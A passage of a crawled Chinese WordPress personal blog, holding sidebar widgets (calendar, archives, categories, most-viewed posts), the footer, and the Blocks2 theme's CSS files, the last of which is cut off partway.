<div class="widget widget_calendar"><h3>&nbsp;</h3><div id="calendar_wrap"><table id="wp-calendar" summary="日历">
	<caption>2010-04月</caption>
	<thead>
	<tr>
		<th abbr="星期一" scope="col" title="星期一">一</th>
		<th abbr="星期二" scope="col" title="星期二">二</th>
		<th abbr="星期三" scope="col" title="星期三">三</th>
		<th abbr="星期四" scope="col" title="星期四">四</th>
		<th abbr="星期五" scope="col" title="星期五">五</th>
		<th abbr="星期六" scope="col" title="星期六">六</th>
		<th abbr="星期日" scope="col" title="星期日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td abbr="03月" colspan="3" id="prev"><a href="http://notme.blog.paowang.net/2010/03/" title="查看2010年03月的博客">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td abbr="05月" colspan="3" id="next"><a href="http://notme.blog.paowang.net/2010/05/" title="查看2010年05月的博客">May &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="http://notme.blog.paowang.net/2010/04/02/" title="老男孩（有剧透）">2</a></td><td>3</td><td><a href="http://notme.blog.paowang.net/2010/04/04/" title="天煞孤星">4</a></td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td><a href="http://notme.blog.paowang.net/2010/04/10/" title="【知了会】你还活着？">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td><a href="http://notme.blog.paowang.net/2010/04/15/" title="我爱自习室">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="http://notme.blog.paowang.net/2010/04/19/" title="蜕皮的时光1
蜕皮的时光2">19</a></td><td><a href="http://notme.blog.paowang.net/2010/04/20/" title="又有一个姑娘">20</a></td><td>21</td><td><a href="http://notme.blog.paowang.net/2010/04/22/" title="蜕皮的时光3">22</a></td><td>23</td><td>24</td><td><a href="http://notme.blog.paowang.net/2010/04/25/" title="我要给你织毛衣">25</a></td>
	</tr>
	<tr>
		<td>26</td><td><a href="http://notme.blog.paowang.net/2010/04/27/" title="背包">27</a></td><td>28</td><td><a href="http://notme.blog.paowang.net/2010/04/29/" title="叶问2">29</a></td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="widget widget_archive"><h3>存档页</h3>		<ul>
			<li><a href='http://notme.blog.paowang.net/2017/07/' title='2017年07月'>2017年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2013/03/' title='2013年03月'>2013年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2013/02/' title='2013年02月'>2013年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/12/' title='2012年12月'>2012年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/10/' title='2012年10月'>2012年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/06/' title='2012年06月'>2012年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/05/' title='2012年05月'>2012年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/04/' title='2012年04月'>2012年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/09/' title='2011年09月'>2011年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/07/' title='2011年07月'>2011年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/06/' title='2011年06月'>2011年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/05/' title='2011年05月'>2011年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/04/' title='2011年04月'>2011年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/03/' title='2011年03月'>2011年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/01/' title='2011年01月'>2011年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/11/' title='2010年11月'>2010年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/10/' title='2010年10月'>2010年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/09/' title='2010年09月'>2010年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/08/' title='2010年08月'>2010年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/07/' title='2010年07月'>2010年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/06/' title='2010年06月'>2010年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/05/' title='2010年05月'>2010年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/04/' title='2010年04月'>2010年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/03/' title='2010年03月'>2010年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/02/' title='2010年02月'>2010年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/01/' title='2010年01月'>2010年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2009/12/' title='2009年12月'>2009年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2009/11/' title='2009年11月'>2009年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/04/' title='2008年04月'>2008年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/03/' title='2008年03月'>2008年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/02/' title='2008年02月'>2008年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/01/' title='2008年01月'>2008年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/12/' title='2007年12月'>2007年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/11/' title='2007年11月'>2007年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/10/' title='2007年10月'>2007年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/09/' title='2007年09月'>2007年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/08/' title='2007年08月'>2007年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/07/' title='2007年07月'>2007年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/06/' title='2007年06月'>2007年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/05/' title='2007年05月'>2007年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/04/' title='2007年04月'>2007年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/03/' title='2007年03月'>2007年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/02/' title='2007年02月'>2007年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/01/' title='2007年01月'>2007年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/12/' title='2006年12月'>2006年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/11/' title='2006年11月'>2006年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/10/' title='2006年10月'>2006年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/09/' title='2006年09月'>2006年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/08/' title='2006年08月'>2006年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/07/' title='2006年07月'>2006年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/06/' title='2006年06月'>2006年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/05/' title='2006年05月'>2006年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/04/' title='2006年04月'>2006年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/03/' title='2006年03月'>2006年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/02/' title='2006年02月'>2006年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/01/' title='2006年01月'>2006年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/12/' title='2005年12月'>2005年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/11/' title='2005年11月'>2005年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/09/' title='2005年09月'>2005年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/08/' title='2005年08月'>2005年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/07/' title='2005年07月'>2005年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/06/' title='2005年06月'>2005年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/05/' title='2005年05月'>2005年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/04/' title='2005年04月'>2005年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/03/' title='2005年03月'>2005年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/02/' title='2005年02月'>2005年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/01/' title='2005年01月'>2005年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/12/' title='2004年12月'>2004年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/11/' title='2004年11月'>2004年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/10/' title='2004年10月'>2004年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/09/' title='2004年09月'>2004年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/08/' title='2004年08月'>2004年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/07/' title='2004年07月'>2004年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/06/' title='2004年06月'>2004年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/05/' title='2004年05月'>2004年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/04/' title='2004年04月'>2004年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/03/' title='2004年03月'>2004年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/02/' title='2004年02月'>2004年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/01/' title='2004年01月'>2004年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2003/12/' title='2003年12月'>2003年12月</a></li>
		</ul>
</div><div class="widget widget_categories"><h3>分类</h3>		<ul>
	<li class="cat-item cat-item-833"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%85%89%e7%94%b5%e5%bd%b1/" title="查看声光电影下的所有博客">声光电影</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%a3%b0%e6%85%a2/" title="查看声声慢下的所有博客">声声慢</a>
</li>
	<li class="cat-item cat-item-834"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e8%89%b2%e7%8a%ac%e9%a9%ac/" title="查看声色犬马下的所有博客">声色犬马</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://notme.blog.paowang.net/category/%e6%9c%aa%e5%88%86%e7%b1%bb/" title="查看未分类下的所有博客">未分类</a>
</li>
		</ul>
</div>		<div class="widget widget_recent_comments">			<h3>最新评论</h3>			<ul id="recentcomments"><li class="recentcomments">张兮兮 发表于《<a href="http://notme.blog.paowang.net/2010/11/15/%e4%bb%96%e4%b8%80%e5%ae%9a%e5%be%88%e6%81%a8%e6%88%91/comment-page-1/#comment-3232">他一定很恨我</a>》</li></ul>
		</div><div class="widget widget_views"><h3>Views</h3><ul>
<li><a href="http://notme.blog.paowang.net/2012/04/11/%e7%94%9f%e6%b4%bb%e5%9c%a8%e4%b8%ad%e5%9b%bd%ef%bc%8c%e8%bf%90%e6%b0%94%e8%bf%99%e4%b8%aa%e4%b8%9c%e8%a5%bf%e6%98%af%e5%be%88%e9%87%8d%e8%a6%81%e7%9a%84/"  title="生活在中国，运气这个东西是很重要的">生活在中国，运气这个东西是很重要的</a> - 667 views</li><li><a href="http://notme.blog.paowang.net/2010/04/02/%e8%80%81%e7%94%b7%e5%ad%a9%ef%bc%88%e6%9c%89%e5%89%a7%e9%80%8f%ef%bc%89/"  title="老男孩（有剧透）">老男孩（有剧透）</a> - 661 views</li><li><a href="http://notme.blog.paowang.net/2009/12/14/%e5%a6%82%e4%bd%95%e6%8e%a8%e7%bf%bb%e4%b8%80%e4%b8%aa%e5%9b%bd%e5%ae%b6%ef%bc%881%ef%bc%89/"  title="如何推翻一个国家（1）">如何推翻一个国家（1）</a> - 639 views</li><li><a href="http://notme.blog.paowang.net/2017/07/25/%e4%ba%ba%e7%94%9f%e6%97%a0%e5%b8%b8-2/"  title="人生无常">人生无常</a> - 565 views</li><li><a href="http://notme.blog.paowang.net/2009/12/19/%e5%8d%81%e6%9c%88%e5%9b%b4%e5%9f%8e%e4%b9%8b%e4%bd%a0%e4%bb%a5%e4%b8%ba%e4%bd%a0%e5%8f%bd%e5%96%b3%e9%a3%8e%e4%ba%91%ef%bc%9f/"  title="十月围城之你以为你叽喳风云？">十月围城之你以为你叽喳风云？</a> - 522 views</li><li><a href="http://notme.blog.paowang.net/2009/12/19/%e4%b8%89%e6%9e%aa%e6%8b%8d%e6%a1%88%e6%83%8a%e5%a5%87/"  title="三枪拍案惊奇">三枪拍案惊奇</a> - 517 views</li><li><a href="http://notme.blog.paowang.net/2010/11/12/%e4%bb%8a%e5%a4%a9%ef%bc%8c%e4%bd%a0ol%e4%ba%86%e5%90%97%ef%bc%9f/"  title="今天，你OL了吗？">今天，你OL了吗？</a> - 460 views</li><li><a href="http://notme.blog.paowang.net/2010/02/27/%e5%a4%a7%e4%be%a6%e6%8e%a2%e7%a6%8f%e5%b0%94%e6%91%a9%e6%96%af/"  title="大侦探福尔摩斯">大侦探福尔摩斯</a> - 457 views</li><li><a href="http://notme.blog.paowang.net/2013/03/24/%e7%89%b9%e5%bc%82%e5%8a%9f%e8%83%bd/"  title="特异功能">特异功能</a> - 457 views</li><li><a href="http://notme.blog.paowang.net/2013/02/11/%e8%a5%bf%e6%b8%b8%e9%99%8d%e9%ad%94/"  title="西游降魔">西游降魔</a> - 422 views</li></ul>
</div><div class="widget widget_meta"><h3>功能</h3>			<ul>
            <li><a href="http://paowang.net/" title="泡网首页">泡网首页</a></li>
            <li><a href="http://paowang.net/blog/" title="泡网博客首页">泡网博客首页</a></li>

						<li><a href="http://notme.blog.paowang.net/wp-login.php">登录</a></li>
			<li><a href="http://notme.blog.paowang.net/feed/" title="订阅本站 RSS 2.0">博客 <abbr title="RSS">RSS</abbr></a></li>
			<li><a href="http://notme.blog.paowang.net/comments/feed/" title="所有博客的评论 RSS">评论 <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<!--			<li><a href="http://wordpress.org/" title="基于 WordPress，完美的个人信息发布平台。">WordPress.org</a></li>
-->
						</ul>
</div>
<!-- showcase 2 -->

</div>
<!-- sidebar END -->

	<div class="fixed"></div>

	<!-- footer START -->
	<div id="footer">
		<div id="about">
			Powered by <a href="http://wordpress.org/">WordPress</a>			 | Theme by <a href="http://www.neoease.com/">NeoEase</a>			 | Valid <a href="http://validator.w3.org/check?uri=referer">XHTML 1.1</a> and <a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3">CSS 3</a>		</div>
		<ul id="admin">
						<li><a href="http://notme.blog.paowang.net/wp-login.php">登录</a></li>
			<li id="gotop"><a href="#" onclick="MGJS.goTop();return false;">置顶</a></li>
		</ul>
		<div class="fixed"></div>
	</div>
	<!-- footer END -->

</div>
<!-- content END -->

		</div><!-- container -->
	</div><!-- wrap -->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://notme.blog.paowang.net/wp-content/themes/blocks2/chinese.css
body_size: 498
content:
small,
.small,
.more-link,
.errorbox,
.messagebox,
#tagline,
.searchbox .button,
#menubar,
#subscribe ul li a,
.post .meta .info,
.post .meta .comments,
.authorinfo .count,
.authorinfo .date,
#respond,
#submit,
#footer,
.widget h3,
#pagenavi,
#postnavi,
#commentnavi,
.post .tags {
	font-size:12px;
}
#menubar .menus li a, #admin li a {
	padding:5px 10px !important;
	padding:6px 10px;
}
*+html #menubar .menus li a, *+html #admin li a {
	padding:6px 10px !important;
}

--- FILE ---
content_type: text/css
request_url: http://notme.blog.paowang.net/wp-content/themes/blocks2/style.css
body_size: 14100
content:
/*
Theme Name: Blocks2
Theme URI: http://wordpress.org/extend/themes/blocks2/
Description: A mutational theme for Blocks. It's simple and clear, no images and support thread(nested) comments.
Version: 2.0
Author: mg12
Author URI: http://www.neoease.com/
Tags: white, light, two-columns, fixed-width, theme-options, right-sidebar, threaded-comments
*/

* {
	margin:0;
	padding:0;
}
body {
	background:#EBEBED;
	color:#333;
	font-family:Verdana,Tahoma,"BitStream vera Sans",Arial,Helvetica,sans-serif;
	font-size:14px;
}
h1 {font-size:20px;}
h2 {font-size:14px;}
h3 {font-size:13px;}
img {
	border:none;
}
a img {
	border:none;
}
.inline {
	display:inline;
}
.sided {
	background:#FFF;
	border:1px solid #899EA6;
	padding:3px;
}
.wp-caption {
	background:#F1F5F6;
	border:1px solid #DCE3E9;
	padding:5px 0;
	margin-bottom:5px;
	text-align:center;
}
.wp-caption img {
	margin:0 5px;
}
.wp-caption-text {
	text-align:center;
	padding:0 5px !important;
	padding:3px 5px 0;
}
.post .content .wp-caption p {
	margin:3px 0 0;
}
a .sided:hover {
	border-color:#496370;
}
a {
	color:#258;
	text-decoration:none;
}
a:hover {
	text-decoration:underline;
}
blockquote,
pre {
	background:#F1F5F6;
	border:1px dashed #B0BEC7;
	padding:8px 10px;
	margin:5px 0;
}
pre {
	font-family:'Courier New', Courier, Monospace, Fixed;
	overflow:auto;
}
.textfield,
textarea {
	border:2px solid #DEECBE;
	padding:1px;
	font-size:13px;
	font-family:Verdana,Tahoma,"BitStream vera Sans",Arial,Helvetica,sans-serif;
}
.textfield:focus,
textarea:focus {
	border-color:#A4B97F;
}
.button {
	text-decoration:none;
	padding:2px 5px;
	background:#D5E396;
	border-top:1px solid #D5E396;
	border-right:1px solid #B5C98F;
	border-bottom:1px solid #B5C98F;
	border-left:1px solid #D5E396;
	color:#84985D;
}
.button:hover {
	text-decoration:none;
	background:#C8DE9D;
	border-top:1px solid #B5C98F;
	border-right:1px solid #D5E396;
	border-bottom:1px solid #D5E396;
	border-left:1px solid #B5C98F;
	color:#60743A;
}
.strike {
	text-decoration:line-through;
}
.alignleft {
	float:left;
	text-align:left;
}
.alignright {
	float:right;
	text-align:right;
}
.aligncenter {
	text-align:center;
}
.floatleft {
	float:left;
}
.floatright {
	float:right;
}
.left {
	float:left;
	margin-right:10px !important;
	margin-right:7px;
}
.right {
	float:right;
	margin-left:10px !important;
	margin-left:7px;
}
.feed,
.feed a {
	color:#E05C23;
}
.fixed,
.clear {
	clear:both;
}
.fontthin {
	font-weight:normal;
}
small,
.small,
.more-link {
	font-size:11px;
}
.boxcaption {
	background:#E9EEF1;
	border-bottom:1px solid #FFF;
}
.boxcaption h3 {
	padding:5px 10px;
	font-size:13px;
	color:#258;
}
.boxcaption a {
	text-decoration:none;
}
.box {
	background:#F1F5F6;
	border-top:none;
	padding:5px 10px;
	margin-bottom:10px;
}
.errorbox {
	background:#F1E9E1;
	padding:5px 10px 5px 15px;
	margin-bottom:10px;
	font-size:11px;
	color:#E05C23;
}
.messagebox {
	background:#F6F9E7;
	padding:5px 10px 5px 15px;
	margin-bottom:10px;
	font-size:11px;
	color:#84985D;
}
.w3c {
	color:#080;
	font-size:11px;
}
.normalfont {
	font-size:13px;
}

/* layout START */
#wrap {
	text-align:left;
	margin:0 auto;
	width:960px;
}
#container {
	background:#D6D6D6;
	padding:0 3px 3px;
}
/* layout END */

/* header START */
#title {
	float:left;
	margin:10px 15px !important;
	margin:10px 8px;
}
#tagline {
	font-size:11px;
	border-top:1px solid #333;
}
#header h1 {
	font-style:normal;
	font-weight:normal;
	letter-spacing:-1px;
	text-transform:uppercase;
}
#header h1 a {
	color:#333;
	text-decoration:none;
}
.searchbox {
	background:#FFF;
	border:1px solid #B0BEC7;
	border-top:none;
	float:right;
}
.searchbox .content {
	background:#F6F9E7;
	padding:7px 10px;
	margin:0 1px 1px;
}
.searchbox .button {
	font-size:11px;
	text-transform:uppercase;
	padding:4px 5px 3px !important;
	padding:2px 5px;
	cursor:pointer;
}
*+html .searchbox .button {
	padding:2px 5px !important;
}
.searchbox .textfield {
	width:200px;
}
.searchbox .content img {
	margin:0 3px -3px 0 !important;
	margin:0 3px 0 0;
}
*+html .searchbox .content img {
	margin:0 3px -1px 0 !important;
}
#cse-search-box .content {
	background:#F6F9E7 url(images/search_background.png) no-repeat;
	background-position:0% 100%;
}
#wp-search-box .content {
	background:#F6F9E7 url(images/search_background.png) no-repeat;
	background-position:-400px 100%;
}
/* header END */

/* content START */
#content {
	background:#FFF;
	border:1px solid #B0BEC7;
	margin-bottom:10px;
	padding:0 1px;
}
#navigation {
	background:#E9EEF1;
	font-size:11px;
	border-top:1px solid #FFF !important;
	border-top:0;
}
*+html #navigation {
	border-top:0 !important;
}
/* content END */

/* menus START */
#menubar {
	background:#E9EEF1;
	float:left;
	padding:0 10px;
}
#menubar li {
	display:inline;
	list-style:none;
	float:left;
	border:solid #FFF;
	border-width:0 1px;
	margin-left:-1px;
}
#menubar li a {
	background:#E9EEF1;
	display:block;
	text-decoration:none;
	padding:5px 10px;
}
#menubar li a:hover,
#menubar li a.current {
	background:#E1E7E9;
}
#menubar .current_page_item {
	background:#FFF;
	font-weight:bold;
}
#menubar .current_page_item li {
	font-weight:normal;
}
#menubar li ul,
#subscribe ul {
	display:none;
	margin-left:-1px !important;
	margin-left:0;
	background:#FFF;
	padding:1px;
	position:absolute;
	z-index:1;
}
#subscribe ul {
	margin-left:-1px;
}
*+html #subscribe ul {
	margin-left:-2px !important;
}
#menubar li li,
#subscribe li {
	float:none;
	list-style:none;
	margin:0;
	padding:0;
	border:0;
}
#menubar li li a,
#subscribe li a {
	display:block;
	padding:5px 10px;
	text-decoration:none;
	width:130px;
	overflow:hidden;
}
#subscribe a {
	background:#F1E9E1;
}
#subscribe a:hover,
#subscribe a.current {
	background:#EDC;
}
#copyright,
.feedlink,
.greedlink,
.twitterlink {
	float:right;
	padding:5px 10px;
	border-right:1px solid #FFF;
	margin-right:-1px;
	position:relative;
}
#copyright {
	color:#B0BEC7;
}
a.feedlink {
	background:#F1E9E1;
	border-left:1px solid #FFF;
	text-decoration:none;
}
a.feedlink:hover {
	background:#EDC;
	text-decoration:none;
}
a.greedlink {
	background:#ECF3D3;
	border-left:1px solid #FFF;
	text-decoration:none;
	color:#84985D;
}
a.greedlink:hover {
	background:#DEECBE;
	text-decoration:none;
}
a.twitterlink {
	background:#DEECF3;
	border-left:1px solid #FFF;
	text-decoration:none;
	color:#38A;
}
a.twitterlink:hover {
	background:#D0E1EF;
	text-decoration:none;
}
/* menus END */

/* main START */
#main {
	width:670px;
	margin:10px 0 0;
	float:left;
	overflow:hidden;
}
.post .title {
	background:#F1F5F6;
	padding:5px 10px 3px 15px;
	color:#258;
}
.post .title a:hover {
	color:#333;
	text-decoration:none;
}
.post .meta {
	background:#F1F5F6;
	padding:0 10px 5px 15px;
}
.post .meta .info {
	font-size:11px;
	float:left;
}
.post .meta .comments {
	font-size:12px;
	float:right;
}
.post .tags {
	font-size:11px;
	margin-bottom:10px;
}
.post .content {
	line-height:145%;
	padding:10px 0 10px 15px;
	overflow:hidden;
}
.post .content h4 {
	font-size:14px;
	margin-bottom:8px;
	color:#60743A;
}
.post .content img {
	max-width:600px;
}
.post .content p {
	margin-bottom:8px;
}
.post .content ul,
.post .content ol {
	padding-bottom:10px;
}
.post .content ul li,
.post .content ol li {
	list-style-position:inside;
	padding-left:20px;
}
.post .content table {
	border-collapse:collapse;
	background:#FFF;
	margin:5px 0 10px;
	border:2px solid #E1E7E9;
}
.post .content table tr td,
.post .content table tr th {
	border-left:1px dotted #FFF;
	border-right:1px dotted #FFF;
	border-bottom:1px solid #FFF;
	text-align:left;
	vertical-align:middle;
	padding:5px 10px;
}
.post .content table tr td {
	background:#F1F5F6;
}
.post .content table tr th {
	background:#E1E7E9;
}
#pagenavi,
#postnavi {
	background:#F6F9E7;
	padding:1px 10px 1px 15px;
	font-size:11px;
	margin-bottom:10px;
}
#commentnavi {
	background:#F6F9E7;
	padding:6px 10px 6px 15px;
	font-size:11px;
}
#postnavi,
#commentnavi {
	margin-bottom:10px;
}
#pagenavi span,
#postnavi span,
#commentnavi span {
	margin:-1px 0;
}
#pagenavi span a,
#postnavi span a,
#commentnavi span a {
	display:block;
	text-decoration:none;
	padding:5px 10px;
}
#pagenavi span a:hover,
#postnavi span a:hover,
#commentnavi span a:hover {
	background:#ECF3D3;
}
/* main END */

/* comments START */
.commentlist li {
	list-style-type:none;
	background:#F1F5F6;
	margin-bottom:10px;
	padding-bottom:1px;
}
.commentlist li .info {
	background:#E9EEF1;
	padding:7px 10px 6px 15px;
	border-bottom:1px solid #FFF;
}
.commentlist li.pingcomment {
	background:#FFF;
}
.commentlist li.pingcomment a {
	color:#E05C23;
}
.commentlist li.pingcomment .info {
	background:#F1E9E1;
	border-bottom:none;
	margin-bottom:-1px;
}
.commentlist li.admincomment {
	background:#F6F9E7;
}
.commentlist li.admincomment .info {
	background:#ECF3D3;
}
.admincomment blockquote,
.admincomment pre {
	background:#ECF3D3;
	border-color:#A6B97E;
}
.commentlist li .content {
	padding:8px 10px 0 15px;
}
.commentlist li .content p {
	margin-bottom:8px;
	overflow:hidden;
}
.info .pic {
	float:left;
	margin-right:10px;
	line-height:10px;
}
.info .pic img {
	background:#FFF;
	padding:1px;
	border:1px solid #999;
}
.info .author {
	margin-right:10px;
	float:left;
}
.info .count {
	float:right;
	text-align:right;
	font-size:11px;
	color:#666;
}
.info .date {
	font-size:11px;
	color:#666;
}
.info .authorname {
	font-weight:bold;
}
#respond {
	background:#F6F9E7;
	padding:10px 0 10px 15px;
	font-size:12px;
	margin-bottom:10px;
}
#respond #cancel-comment-reply-link {
	float:right;
	padding-right:10px;
	position:relative;
}
#respond .row {
	margin-bottom:5px;
}
#respond .textfield {
	width:200px;
}
#respond .feed {
	float:left;
}
#submit {
	font-size:12px;
	margin-right:10px;
	cursor:pointer;
	float:right;
}
#emoticon {
	float:right;
	margin-top:3px;
	margin-right:10px;
}
#comment {
	width:639px;
}
#commentnavi a.page-numbers {
	padding:6px 8px;
	text-decoration:none;
	margin:0 -2px;
}
#commentnavi a.page-numbers:hover {
	text-decoration:none;
	background:#ECF3D3;
}
#commentnavi span.pages {
	padding:0 10px 0 0;
	float:left;
}
#commentnavi span.current {
	background:#FFF;
	padding:6px 8px; 
	font-weight:bold;
	margin:0 -2px;
}
.commentlist .children {
	padding-left:10px;
}
.commentlist .children li.comment,
.commentlist .children #respond {
	border:5px solid #FFF;
	border-right:0;
}
.commentlist .children div.regularinfo {
	background:#E9EEF1;
}
.commentlist .children div.admininfo {
	background:#ECF3D3;
}
.commentlist .children div.pinginfo {
	background:#F1E9E1;
}
.commentlist .children #commentform #comment {
	width:624px;
}
.commentlist .children .children #commentform #comment {
	width:609px;
}
.commentlist .children .children .children #commentform #comment {
	width:594px;
}
.commentlist .children .children .children .children #commentform #comment {
	width:579px;
}
.commentlist .children .children .children .children .children #commentform #comment {
	width:564px;
}
.commentlist .children .children .children .children .children .children #commentform #comment {
	width:549px;
}
.commentlist .children .children .children .children .children .children .children #commentform #comment {
	width:534px;
}
.commentlist .children .children .children .children .children .children .children .children #commentform #comment {
	width:519px;
}
/* comments END */

/* sidebar START */
#sidebar {
	width:270px;
	margin:10px 0 0;
	float:right;
	overflow:hidden;
}
.widget {
	background:#F1F5F6;
	margin-bottom:10px;
	padding:0 10px 5px;
}
.widget h3 {
	background:#E1E7E9;
	margin:0 -10px;
	padding:5px 10px;
	font-size:13px;
	border-bottom:1px solid #FFF;
}
.widget ul {
	margin:0 -5px;
}
.widget li {
	list-style:none;
	padding:3px 5px;
	border-bottom:1px solid #E1E7E9;
	line-height:18px;
}
.widget div.itembox {
	padding: 5px 0 0;
}
.widget li ul {
	padding-right:0;
	margin-left:10px;
}
.widget li li {
	padding:3px 5px 0;
	border-top:1px solid #E1E7E9;
	border-bottom:none;
	margin-top:3px;
}
/* sidebar END */

/* footer START */
#footer {
	background:#E9EEF1;
	font-size:11px;
	border-bottom:1px solid #FFF;
}
#footer li {
	float:left;
	list-style-type:none;
}
#about {
	float:left;
	padding:5px 10px;
}
#admin {
	float:right;
}
#admin li {
	border-left:1px solid #FFF;
}
#admin li a {
	display:block;
	text-decoration:none;
	padding:5px 10px;
}
#admin li a:hover {
	background:#E1E7E9;
}
#admin li#gotop a {
	background:#ECF3D3;
	color:#84985D;
}
#admin li#gotop a:hover {
	background:#DEECBE;
}
/* footer END */

/* calendar START */
#calendar_wrap {
	background:#F1F5F6;
	margin:0 -10px;
}
.widget_calendar h3 {
	display:none;
}
#wp-calendar {
	width:100%;
	border-collapse:collapse;
}
#wp-calendar #today {
	font-weight:bold;
}
#wp-calendar tbody a {
	text-decoration:underline;
	font-weight:bold;
}
#wp-calendar caption {
	background:#E1E7E9;
	padding:5px 10px;
	font-size:12px;
	font-weight:bold;
	margin-bottom:1px;
	text-decoration:none;
	text-align:left;
}
#wp-calendar th,
#wp-calendar td {
	text-align:center;
	font-size:11px;
}
#wp-calendar th {
	background:#E9EEF1;
	padding:4px 0;
	border:solid #FFF;
	border-width:1px 0;
}
#wp-calendar td {
	font-size:12px;
	padding:4px 0 0;
}
#wp-calendar td#prev {
	text-align:left;
	padding:10px 0 5px 10px;
	font-size:11px;
}
#wp-calendar td#next {
	text-align:right;
	padding:10px 10px 5px 0;
	font-size:11px;
}
/* calendar END */

/* links START */
.post .content .linkcat li{
	float:left;
	list-style:none;
	padding-left:0;
	width:33%;
}
/* links END */

/* wp_addbookmarks START */
.wp_addbookmarks a img {
	border:1px solid #B0BEC7;
	padding:2px;
}
.wp_addbookmarks a:hover img {
	border-color:#258;
}
/* wp_addbookmarks END */

/* related posts START */
#related_posts {
	background:#F7F7F7;
	margin-bottom:10px;
}
#related_posts h3 {
	background:#EBEBED;
	padding:5px 10px 5px 15px;
